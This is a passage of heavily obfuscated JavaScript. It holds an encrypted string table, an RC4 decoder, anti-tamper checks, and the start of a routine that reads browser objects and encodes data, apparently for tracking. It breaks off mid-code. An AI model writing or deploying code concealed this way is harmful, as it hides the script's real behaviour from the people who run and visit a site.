3\x6c\x51\x3d\x3d','\x77\x34\x41\x71\x53\x6e\x4d\x3d','\x51\x38\x4f\x63\x77\x37\x30\x3d','\x4c\x30\x33\x44\x67\x51\x3d\x3d','\x77\x37\x44\x44\x73\x56\x39\x78\x53\x48\x67\x3d','\x49\x55\x72\x43\x73\x46\x4d\x48\x5a\x51\x3d\x3d','\x66\x38\x4f\x58\x77\x72\x76\x44\x69\x41\x3d\x3d','\x53\x6b\x50\x44\x69\x51\x3d\x3d','\x77\x71\x4c\x44\x76\x53\x7a\x43\x68\x57\x4d\x4f','\x64\x30\x31\x39','\x77\x71\x4c\x44\x71\x4d\x4b\x62','\x51\x63\x4f\x66\x77\x37\x45\x46','\x77\x6f\x74\x42\x4f\x41\x3d\x3d','\x77\x72\x5a\x62\x43\x69\x55\x43\x77\x72\x48\x43\x70\x56\x37\x43\x70\x32\x77\x41\x77\x70\x72\x43\x6b\x6d\x37\x43\x74\x67\x6e\x44\x76\x6e\x4c\x43\x6b\x42\x6c\x50\x55\x4d\x4b\x55\x51\x67\x6e\x43\x76\x52\x64\x4c\x62\x67\x59\x66\x77\x36\x5a\x2b\x77\x72\x76\x44\x69\x67\x30\x2b\x42\x63\x4f\x68\x77\x6f\x34\x3d','\x4f\x46\x77\x4d','\x77\x71\x62\x44\x71\x67\x59\x3d','\x77\x70\x54\x43\x68\x4d\x4b\x7a','\x4b\x73\x4b\x6a\x57\x67\x3d\x3d','\x77\x36\x58\x43\x6a\x73\x4f\x4d','\x41\x69\x67\x6d\x43\x63\x4f\x32\x77\x37\x49\x3d','\x47\x55\x6f\x4c','\x42\x63\x4b\x63\x54\x6c\x4d\x58\x43\x46\x64\x63\x77\x36\x51\x56','\x4e\x6c\x55\x64\x77\x36\x48\x44\x70\x73\x4f\x64\x56\x4d\x4f\x78\x77\x71\x6e\x44\x75\x51\x3d\x3d','\x47\x58\x76\x43\x71\x41\x3d\x3d','\x59\x56\x50\x44\x71\x73\x4f\x6e\x77\x70\x56\x6d','\x77\x72\x72\x44\x74\x78\x48\x43\x6c\x6d\x55\x50\x77\x72\x30\x74','\x53\x6d\x48\x43\x74\x4d\x4b\x2f\x77\x37\x49\x3d','\x77\x70\x38\x38\x77\x70\x58\x43\x6e\x38\x4f\x68\x77\x36\x6b\x3d','\x65\x33\x7a\x43\x74\x67\x3d\x3d','\x65\x38\x4b\x31\x4e\x41\x3d\x3d','\x77\x71\x76\x43\x6b\x52\x41\x3d','\x4e\x63\x4f\x4c\x77\x70\x77\x3d','\x55\x56\x74\x39','\x42\x6d\x2f\x44\x6d\x41\x3d\x3d','\x77\x70\x6a\x44\x72\x38\x4f\x46','\x59\x38\x4f\x48\x77\x71\x62\x44\x68\x30\x58\x44\x72\x41\x3d\x3d','\x53\x4d\x4f\x7a\x77\x72\x4c\x43\x75\x6e\x70\x2b','\x49\x56\x4c\x44\x72\x63\x4f\x6e\x77\x6f\x52\x39\x77\x37\x54\x43\x6c\x51\x3d\x3d','\x77\x34\x6a\x44\x76\x53\x30\x3d','\x56\x73\x4f\x6e\x77\x71\x41\x3d','\x77\x70\x4d\x47\x55\x51\x3d\x3d','\x61\x63\x4f\x32\x77\x36\x73\x77','\x53\x38\x4f\x52\x45\x51\x3d\x3d','\x77\x34\x50\x44\x69\x32\x35\x6a\x53\x48\x33\x44\x6d\x4d\x4b\x73','\x77\x72\x2f\x44\x72\x33\x45\x3d','\x77\x70\x4c\x43\x75\x6d\x37\x43\x6c\x73\x4b\x62\x77\x34\x6f\x3d','\x77\x71\x44\x43\x71\x44\x4e\x70\x77\x72\x45\x61\x41\x42\x41\x57\x50\x77\x3d\x3d','\x57\x63\x4f\x58\x47\x41\x3d\x3d','\x50\x45\x72\x43\x74\x63\x4b\x79\x77\x70\x30\x36\x77\x37\x7a\x43\x6d\x38\x4b\x56\x4e\x54\x4c\x44\x67\x38\x4f\x43\x64\x63\x4f\x47\x77\x34\x51\x58\x56\x67\x5a\x4b\x56\x68\x4a\x4b\x77\x37\x7a\x43\x6f\x48\x46\x79\x77\x35\x74\x37\x53\x51\x30\x3d','\x46\x6d\x66\x44\x70\x63\x4b\x72\x77\x35\x63\x3d','\x77\x72\x67\x72\x4e\x67\x3d\x3d','\x61\x6b\x33\x43\x6b\x73\x4b\x6d\x77\x6f\x54\x44\x6c\x77\x3d\x3d','\x66\x55\x50\x44\x74\x38\x4f\x6f','\x51\x51\x58\x43\x75\x67\x3d\x3d','\x77\x34\x7a\x44\x69\x38\x4b\x63','\x77\x34\x59\x76\x5a\x51\x3d\x3d','\x58\x38\x4f\x56\x77\x70\x6b\x3d','\x4c\x4d\x4f\x39\x77\x6f\x63\x3d','\x66\x4d\x4f\x69\x46\x4d\x4f\x2b','\x77\x35\x54\x44\x6d\x63\x4b\x52\x77\x72\x62\x43\x71\x55\x68\x6a','\x4a\x33\x4d\x6c','\x77\x72\x41\x43\x55\x51\x77\x76\x77\x36\x73\x5a','\x77\x6f\x68\x68\x42\x41\x3d\x3d','\x77\x6f\x4a\x4d\x56\x41\x3d\x3d','\x64\x67\x2f\x43\x75\x30\x77\x44\x5a\x46\x41\x75\x77\x35\x62\x43\x6c\x67\x3d\x3d','\x54\x4d\x4f\x73\x4a\x38\x4f\x57\x61\x6b\x78\x55\x77\x72\x50\x43\x6c\x63\x4b\x37\x62\x77\x3d\x3d','\x4b\x38\x4b\x37\x42\x41\x34\x69\x4e\x46\x6c\x50\x77\x35\x4e\x57\x46\x73\x4f\x30\x4f\x52\x39\x2b\x52\x63\x4b\x39\x77\x36\x39\x35\x4f\x6e\x7a\x43\x76\x41\x54\x44\x71\x7a\x37\x44\x6b\x68\x59\x41\x66\x7a\x6a\x43\x70\x4d\x4b\x35\x77\x36\x4e\x4a\x47\x73\x4f\x68\x49\x63\x4f\x6a\x77\x72\x66\x44\x6b\x51\x3d\x3d','\x53\x48\x7a\x44\x69\x32\x50\x43\x72\x47\x45\x3d','\x61\x63\x4f\x68\x77\x37\x6f\x3d','\x77\x70\x6b\x68\x77\x6f\x4d\x3d','\x51\x57\x76\x44\x6e\x41\x3d\x3d','\x5a\x63\x4f\x61\x77\x72\x41\x3d','\x4d\x4d\x4f\x74\x77\x70\x6f\x62\x77\x72\x4a\x48\x77\x34\x7a\x43\x6e\x41\x3d\x3d','\x62\x73\x4f\x34\x77\x37\x49\x3d','\x77\x34\x58\x44\x6f\x48\x63\x3d','\x51\x32\x46\x6c\x47\x51\x3d\x3d','\x77\x70\x4a\x34\x4a\x51\x3d\x3d','\x5a\x73\x4f\x2b\x77\x35\x38\x3d','\x77\x6f\x6c\x32\x53\x77\x3d\x3d','\x4f\x69\x45\x34','\x62\x48\x33\x44\x6e\x67\x3d\x3d','\x59\x48\x33\x44\x67\x77\x3d\x3d','\x77\x72\x6b\x76\x77\x34\x34\x3d','\x77\x70\x7a\x43\x6b\x4d\x4b\x7a\x55\x67\x3d\x3d','\x77\x70\x35\x64\x48\x77\x3d\x3d','\x4a\x38\x4f\x6d\x77\x70\x55\x3d','\x56\x38\x4f\x6a\x77\x72\x37\x43\x72\x6e\x70\x6b','\x77\x6f\x52\x52\x51\x6d\x4e\x75\x50\x51\x3d\x3d','\x53\x4d\x4f\x32\x45\x38\x4f\x7a','\x77\x70\x66\x43\x69\x78\x45\x3d','\x77\x72\x2f\x43\x68\x38\x4b\x52','\x59\x63\x4f\x73\x77\x70\x51\x3d','\x4f\x56\x67\x53\x77\x37\x54\x44\x6b\x63\x4f\x61','\x77\x34\x6a\x44\x69\x73\x4b\x4b','\x77\x72\x34\x7a\x77\x71\x49\x3d','\x77\x72\x4d\x66\x54\x33\x6b\x41\x77\x71\x62\x44\x75\x78\x4c\x43\x70\x56\x49\x59','\x77\x70\x63\x38\x77\x70\x6e\x43\x6a\x63\x4f\x79\x77\x36\x62\x44\x6e\x6d\x30\x3d','\x62\x6c\x6e\x44\x71\x73\x4f\x7a\x77\x70\x56\x38\x77\x37\x58\x44\x69\x38\x4b\x64\x59\x6a\x77\x3d','\x77\x34\x34\x67\x51\x57\x6a\x43\x76\x6d\x72\x43\x72\x73\x4f\x4a','\x77\x72\x6c\x66\x53\x51\x3d\x3d','\x77\x34\x33\x44\x76\x31\x51\x3d','\x77\x71\x38\x64\x44\x41\x3d\x3d','\x55\x4d\x4f\x30\x46\x67\x3d\x3d','\x77\x72\x63\x34\x77\x6f\x2f\x43\x6e\x51\x3d\x3d','\x41\x63\x4b\x52\x57\x33\x55\x39\x43\x6c\x59\x3d','\x77\x71\x37\x43\x6a\x4d\x4b\x2b','\x62\x38\x4b\x31\x4a\x63\x4b\x61\x77\x34\x72\x43\x73\x73\x4f\x75\x77\x72\x7a\x44\x70\x31\x50\x43\x74\x73\x4f\x53\x44\x79\x33\x44\x6d\x63\x4f\x69\x51\x63\x4b\x56\x77\x6f\x45\x3d','\x77\x72\x33\x44\x71\x43\x37\x43\x69\x32\x4d\x3d','\x77\x70\x6a\x44\x76\x63\x4b\x43','\x77\x37\x50\x43\x6e\x63\x4f\x50\x77\x36\x59\x42\x77\x6f\x4d\x3d','\x43\x7a\x55\x68\x48\x63\x4f\x32\x77\x36\x6b\x3d','\x77\x71\x30\x34\x77\x36\x30\x3d','\x62\x47\x58\x44\x67\x67\x3d\x3d','\x77\x35\x4c\x44\x6b\x73\x4b\x42\x77\x6f\x66\x43\x70\x6b\x78\x6f\x77\x6f\x73\x34','\x5a\x38\x4b\x6f\x77\x6f\x51\x64\x77\x72\x4a\x48','\x50\x63\x4b\x71\x63\x67\x3d\x3d','\x77\x6f\x31\x4d\x42\x67\x3d\x3d','\x63\x46\x76\x43\x72\x45\x45\x57','\x77\x36\x33\x44\x76\x6d\x55\x3d','\x77\x71\x63\x51\x4f\x77\x3d\x3d','\x77\x35\x63\x2b\x47\x46\x4d\x48\x77\x72\x55\x3d','\x77\x71\x70\x5a\x4d\x38\x4f\x39\x77\x35\x6c\x61','\x63\x73\x4f\x33\x77\x34\x77\x3d','\x4c\x67\x33\x43\x75\x67\x3d\x3d','\x46\x47\x68\x74\x47\x38\x4b\x47\x77\x72\x49\x3d','\x4c\x63\x4b\x6f\x65\x38\x4b\x54\x77\x70\x59\x3d','\x77\x72\x55\x64\x77\x37\x67\x3d','\x77\x6f\x33\x44\x71\x4d\x4f\x51','\x77\x70\x72\x43\x6d\x73\x4b\x30\x57\x31\x76\x43\x6e\x67\x3d\x3d','\x77\x36\x59\x69\x52\x77\x3d\x3d','\x77\x71\x33\x44\x6e\x38\x4f\x6b','\x77\x37\x74\x4a\x4d\x38\x4f\x2b\x77\x34\x68\x55\x77\x72\x54\x44\x76\x38\x4b\x2f\x42\x77\x3d\x3d','\x77\x71\x37\x43\x71\x45\x6b\x3d','\x77\x70\x4e\x38\x4f\x38\x4b\x48\x56\x73\x4f\x57','\x4e\x63\x4f\x36\x77\x6f\x34\x3d','\x52\x63\x4b\x4c\x4f\x41\x3d\x3d','\x4f\x30\x62\x43\x69\x63\x4b\x74\x77\x70\x77\x3d','\x77\x72\x73\x43\x53\x7a\x38\x79\x77\x36\x34\x3d','\x64\x38\x4f\x47\x77\x71\x73\x3d','\x57\x55\x76\x43\x72\x67\x3d\x3d','\x77\x72\x54\x44\x76\x73\x4f\x44','\x66\x33\x7a\x43\x6c\x63\x4b\x71\x77\x37\x6b\x2b\x77\x70\x72\x43\x71\x67\x3d\x3d','\x4c\x56\x6b\x66','\x77\x72\x62\x43\x69\x58\x49\x3d','\x4b\x73\x4b\x77\x4d\x63\x4b\x67\x45\x38\x4f\x2b\x49\x30\x50\x44\x67\x73\x4f\x73\x77\x6f\x74\x34\x61\x53\x78\x43\x64\x77\x3d\x3d','\x77\x71\x2f\x43\x70\x54\x78\x38\x77\x6f\x59\x64','\x77\x71\x38\x44\x52\x67\x3d\x3d','\x77\x71\x62\x44\x69\x63\x4b\x65','\x77\x70\x72\x43\x67\x51\x67\x3d','\x43\x38\x4f\x67\x77\x70\x6e\x44\x6f\x4d\x4f\x6d\x50\x63\x4f\x74\x77\x72\x38\x42\x77\x37\x63\x32\x77\x6f\x58\x43\x67\x4d\x4b\x77\x77\x70\x6c\x75\x59\x41\x3d\x3d','\x4e\x38\x4f\x6c\x77\x72\x4d\x69\x49\x38\x4b\x43\x77\x34\x73\x6b\x77\x34\x6f\x3d','\x77\x6f\x7a\x44\x74\x38\x4f\x67\x77\x34\x4e\x74','\x50\x38\x4b\x65\x64\x51\x3d\x3d','\x61\x63\x4f\x42\x77\x71\x58\x44\x6b\x51\x4c\x43\x76\x54\x51\x3d','\x77\x34\x76\x44\x6d\x63\x4b\x4c\x77\x6f\x58\x43\x74\x45\x30\x3d','\x5a\x45\x46\x49\x77\x36\x2f\x43\x6c\x63\x4f\x4f\x41\x38\x4f\x6f\x77\x35\x6f\x3d','\x49\x38\x4f\x78\x77\x34\x30\x50\x4b\x53\x5a\x5a\x77\x35\x6e\x44\x74\x48\x2f\x43\x68\x63\x4b\x70','\x55\x38\x4f\x75\x77\x34\x73\x3d'];(function(_0x2b9c49,_0xdcb9e5){var _0x923690=function(_0x2ad187){while(--_0x2ad187){_0x2b9c49['\x70\x75\x73\x68'](_0x2b9c49['\x73\x68\x69\x66\x74']());}};var _0x4f37ab=function(){var _0x53ee13={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52acfa,_0x31ec0d,_0x10a451,_0x278d3c){_0x278d3c=_0x278d3c||{};var _0x55436=_0x31ec0d+'\x3d'+_0x10a451;var _0x148922=0x0;for(var _0x148922=0x0,_0x2505f5=_0x52acfa['\x6c\x65\x6e\x67\x74\x68'];_0x148922<_0x2505f5;_0x148922++){var _0x333e6e=_0x52acfa[_0x148922];_0x55436+='\x3b\x20'+_0x333e6e;var _0x598c87=_0x52acfa[_0x333e6e];_0x52acfa['\x70\x75\x73\x68'](_0x598c87);_0x2505f5=_0x52acfa['\x6c\x65\x6e\x67\x74\x68'];if(_0x598c87!==!![]){_0x55436+='\x3d'+_0x598c87;}}_0x278d3c['\x63\x6f\x6f\x6b\x69\x65']=_0x55436;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c0d95,_0x5dba40){_0x1c0d95=_0x1c0d95||function(_0x4eaa6b){return _0x4eaa6b;};var _0x52e08a=_0x1c0d95(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5dba40['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x7fa5fb=function(_0x45e135,_0x136d8e){_0x45e135(++_0x136d8e);};_0x7fa5fb(_0x923690,_0xdcb9e5);return _0x52e08a?decodeURIComponent(_0x52e08a[0x1]):undefined;}};var _0x123e14=function(){var _0x1ec2b4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1ec2b4['\x74\x65\x73\x74'](_0x53ee13['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ee13['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x123e14;var _0x500419='';var _0x43e5ba=_0x53ee13['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x43e5ba){_0x53ee13['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x43e5ba){_0x500419=_0x53ee13['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ee13['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4f37ab();}(_0xbb86,0x104));var _0x6bb8=function(_0x2b9c49,_0xdcb9e5){_0x2b9c49=_0x2b9c49-0x0;var _0x923690=_0xbb86[_0x2b9c49];if(_0x6bb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3607ce=function(){return this;};var _0x4f37ab=_0x3607ce();var _0x53ee13='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4f37ab['\x61\x74\x6f\x62']||(_0x4f37ab['\x61\x74\x6f\x62']=function(_0x52acfa){var _0x31ec0d=String(_0x52acfa)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10a451=0x0,_0x278d3c,_0x55436,_0x21b4be=0x0,_0x148922='';_0x55436=_0x31ec0d['\x63\x68\x61\x72\x41\x74'](_0x21b4be++);~_0x55436&&(_0x278d3c=_0x10a451%0x4?_0x278d3c*0x40+_0x55436:_0x55436,_0x10a451++%0x4)?_0x148922+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x278d3c>>(-0x2*_0x10a451&0x6)):0x0){_0x55436=_0x53ee13['\x69\x6e\x64\x65\x78\x4f\x66'](_0x55436);}return _0x148922;});}());var _0x2505f5=function(_0x333e6e,_0x598c87){var _0x1c0d95=[],_0x5dba40=0x0,_0x4eaa6b,_0x52e08a='',_0x7fa5fb='';_0x333e6e=atob(_0x333e6e);for(var _0x45e135=0x0,_0x136d8e=_0x333e6e['\x6c\x65\x6e\x67\x74\x68'];_0x45e135<_0x136d8e;_0x45e135++){_0x7fa5fb+='\x25'+('\x30\x30'+_0x333e6e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45e135)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x333e6e=decodeURIComponent(_0x7fa5fb);for(var _0x123e14=0x0;_0x123e14<0x100;_0x123e14++){_0x1c0d95[_0x123e14]=_0x123e14;}for(_0x123e14=0x0;_0x123e14<0x100;_0x123e14++){_0x5dba40=(_0x5dba40+_0x1c0d95[_0x123e14]+_0x598c87['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x123e14%_0x598c87['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4eaa6b=_0x1c0d95[_0x123e14];_0x1c0d95[_0x123e14]=_0x1c0d95[_0x5dba40];_0x1c0d95[_0x5dba40]=_0x4eaa6b;}_0x123e14=0x0;_0x5dba40=0x0;for(var _0x1ec2b4=0x0;_0x1ec2b4<_0x333e6e['\x6c\x65\x6e\x67\x74\x68'];_0x1ec2b4++){_0x123e14=(_0x123e14+0x1)%0x100;_0x5dba40=(_0x5dba40+_0x1c0d95[_0x123e14])%0x100;_0x4eaa6b=_0x1c0d95[_0x123e14];_0x1c0d95[_0x123e14]=_0x1c0d95[_0x5dba40];_0x1c0d95[_0x5dba40]=_0x4eaa6b;_0x52e08a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x333e6e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ec2b4)^_0x1c0d95[(_0x1c0d95[_0x123e14]+_0x1c0d95[_0x5dba40])%0x100]);}return _0x52e08a;};_0x6bb8['\x72\x63\x34']=_0x2505f5;_0x6bb8['\x64\x61\x74\x61']={};_0x6bb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x500419=_0x6bb8['\x64\x61\x74\x61'][_0x2b9c49];if(_0x500419===undefined){if(_0x6bb8['\x6f\x6e\x63\x65']===undefined){var _0x43e5ba=function(_0x347fb6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x347fb6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x290e46=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x290e46['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5bc1c8){if(!Boolean(~_0x5bc1c8)){return _0x5bc1c8;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2b6c39){for(var _0x31cdf7=0x0,_0x4b50d6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x31cdf7<_0x4b50d6;_0x31cdf7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4b50d6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2b6c39(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x43e5ba(_0x6bb8)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x6bb8['\x6f\x6e\x63\x65']=!![];}_0x923690=_0x6bb8['\x72\x63\x34'](_0x923690,_0xdcb9e5);_0x6bb8['\x64\x61\x74\x61'][_0x2b9c49]=_0x923690;}else{_0x923690=_0x500419;}return _0x923690;};(function(){var _0x14dde0=function(){var _0x2b9c49=!![];return function(_0xdcb9e5,_0x923690){var _0x2ad187=_0x2b9c49?function(){if(_0x923690){var _0x4a675c=_0x923690['\x61\x70\x70\x6c\x79'](_0xdcb9e5,arguments);_0x923690=null;return _0x4a675c;}}:function(){};_0x2b9c49=![];return _0x2ad187;};}();var _0x742c9a={'\x41\x73\x66':function _0x409326(_0x264b6e,_0x2303ef){return _0x264b6e(_0x2303ef);},'\x68\x72\x44':function _0x5e5b3f(_0x15d187,_0x229f3d){return _0x15d187%_0x229f3d;},'\x4c\x63\x48':function _0x1d19a3(_0x230392,_0x4ffece){return _0x230392==_0x4ffece;},'\x59\x74\x46':function _0x3ad73a(_0x731894,_0x12813d){return _0x731894%_0x12813d;},'\x49\x41\x4b':function _0x7fd7f5(_0x9b1c2d,_0x52a36e){return _0x9b1c2d/_0x52a36e;},'\x62\x4b\x67':function _0x32b8e0(_0x250342,_0x2bd041){return _0x250342|_0x2bd041;},'\x59\x73\x4d':function _0x2ebd04(_0x544382,_0x468b6e){return _0x544382<_0x468b6e;},'\x61\x54\x78':function _0x45349f(_0x18b920){return _0x18b920();},'\x54\x4b\x43':function _0x5d26af(_0x31fda6,_0x44929f){return _0x31fda6!==_0x44929f;},'\x49\x78\x4b':function _0x14d9bc(_0x149bce,_0x460aa9){return _0x149bce+_0x460aa9;},'\x5a\x6a\x44':function _0x19e996(_0x582336,_0x31b695){return _0x582336/_0x31b695;},'\x6f\x76\x6f':function _0x1e9737(_0x3c8f80,_0x363c89){return _0x3c8f80===_0x363c89;},'\x51\x6b\x65':function _0x3ffbd6(_0x1200d4,_0x10c252){return _0x1200d4(_0x10c252);},'\x45\x45\x75':function _0x3d7e25(_0x24bbe0,_0x39cc10){return _0x24bbe0>_0x39cc10;},'\x49\x76\x41':function _0x3f138e(_0xd58c68,_0x4e0647){return _0xd58c68-_0x4e0647;},'\x58\x73\x64':function _0x1c89fa(_0x5aabf1){return _0x5aabf1();},'\x5a\x46\x4c':function _0x2ef2b2(_0x1c9188,_0x813dee){return _0x1c9188(_0x813dee);},'\x48\x46\x59':function _0x4cfb7b(_0x532e46,_0xfbf273){return _0x532e46(_0xfbf273);},'\x42\x68\x54':function _0x5d552f(_0x47b841,_0x18819c){return _0x47b841==_0x18819c;},'\x4e\x7a\x6a':function _0x3f6221(_0x4334f5,_0x15e242){return _0x4334f5!==_0x15e242;},'\x50\x51\x78':function _0x26143f(_0x348c1d){return _0x348c1d();},'\x46\x6d\x51':function _0x1a1fb8(_0x25380f,_0x3f9d9b){return _0x25380f(_0x3f9d9b);},'\x59\x5a\x67':function _0x7e8641(_0x2fed8c,_0x191f2b){return _0x2fed8c+_0x191f2b;},'\x44\x71\x47':function _0x22a5e8(_0x4402bc,_0x4f8317){return _0x4402bc(_0x4f8317);},'\x73\x6b\x75':function _0x4a7bd0(_0x10bf2e,_0x57a510){return _0x10bf2e+_0x57a510;}};var _0x19739f=this[_0x6bb8('0x0', '\x58\x76\x25\x39')];var _0x4c356c=_0x19739f[_0x6bb8('0x1', '\x5b\x25\x56\x73')];var _0x4f25d8='';var _0x23bd6f='';if(_0x742c9a[_0x6bb8('0x2', '\x77\x5d\x73\x6b')](typeof _0x19739f[_0x6bb8('0x3', '\x28\x52\x61\x63')],_0x6bb8('0x4', '\x4a\x4c\x4f\x63'))){_0x4f25d8=_0x19739f[_0x6bb8('0x5', '\x36\x75\x5e\x70')];_0x23bd6f=_0x4f25d8[_0x6bb8('0x6', '\x4a\x4c\x4f\x63')];}var _0x4d3af7=_0x19739f[_0x6bb8('0x7', '\x6d\x74\x49\x63')];var _0x647b43=_0x19739f[_0x6bb8('0x8', '\x32\x6e\x73\x26')];var _0x3e93c2=new _0x19739f[_0x6bb8('0x9', '\x24\x6c\x5a\x55')]()[_0x6bb8('0xa', '\x71\x76\x58\x33')]();var _0x4b76f1='';function _0x399d8f(_0x3f17b7){var _0x42b0f7={'\x72\x6c\x65':function _0x1e39d7(_0x4a1e50,_0x45390a){return _0x4a1e50<_0x45390a;},'\x41\x71\x6c':function _0x553fc8(_0x1df25a,_0x51adee){return _0x1df25a|_0x51adee;},'\x72\x47\x69':function _0x374366(_0x3e82db,_0x5c22be){return _0x3e82db<<_0x5c22be;},'\x6f\x55\x78':function _0x43857e(_0x9a2f9e,_0x4c8346){return _0x9a2f9e&_0x4c8346;},'\x59\x56\x72':function _0x1567f4(_0x3c162b,_0x506814){return _0x3c162b>>_0x506814;},'\x70\x6e\x53':function _0x18dfb3(_0x3ec0ef,_0x4777d9){return _0x3ec0ef|_0x4777d9;},'\x6a\x54\x4d':function _0x4f55c6(_0x26a1db,_0x3139a7){return _0x26a1db>>_0x3139a7;},'\x61\x6e\x6e':function _0x1adaf6(_0x596b26,_0x1d9a62){return _0x596b26&_0x1d9a62;},'\x68\x6e\x72':function _0x37f3c1(_0x554fef,_0x490f0b){return _0x554fef==_0x490f0b;},'\x4d\x57\x58':function _0x574d62(_0x3d9a66,_0x5877b7){return _0x3d9a66>>_0x5877b7;},'\x74\x49\x67':function _0x3bc25f(_0x5e12c3,_0x1d3180){return _0x5e12c3<<_0x1d3180;},'\x58\x4b\x44':function _0x2c253d(_0x440a97,_0x2c98b5){return _0x440a97&_0x2c98b5;},'\x4c\x52\x52':function _0x3fb1e3(_0x1bd150,_0xfb8ea){return _0x1bd150==_0xfb8ea;},'\x65\x79\x6e':function _0x4c9f5d(_0x5ac6be,_0x46a024){return _0x5ac6be>>_0x46a024;},'\x4c\x67\x49':function _0x5d99a8(_0x128463,_0x4942f7){return _0x128463|_0x4942f7;},'\x58\x63\x51':function _0xd217c5(_0x3ea711,_0x312887){return _0x3ea711>>_0x312887;},'\x48\x42\x4e':function _0x4c5b59(_0x2c6667,_0x1bef07){return _0x2c6667&_0x1bef07;},'\x55\x78\x63':function _0xcc6199(_0xcbf381,_0x2537e1){return _0xcbf381&_0x2537e1;}};var _0x33132a=_0x6bb8('0xb', '\x4f\x70\x5b\x6e')[_0x6bb8('0xc', '\x69\x29\x69\x6f')]('\x7c'),_0x2f3cdd=0x0;while(!![]){switch(_0x33132a[_0x2f3cdd++]){case'\x30':_0x1b5c9a=_0x3f17b7[_0x6bb8('0xd', '\x6a\x6e\x55\x67')];continue;case'\x31':var _0x5183ee=_0x6bb8('0xe', '\x24\x6c\x5a\x55');continue;case'\x32':return _0x3f8fe2;continue;case'\x33':var _0x3f8fe2,_0x297bec,_0x1b5c9a;continue;case'\x34':_0x3f8fe2='';continue;case'\x35':_0x297bec=0x0;continue;case'\x36':var _0x3514b9,_0x4aa65,_0x18e6a9;continue;case'\x37':while(_0x42b0f7[_0x6bb8('0xf', 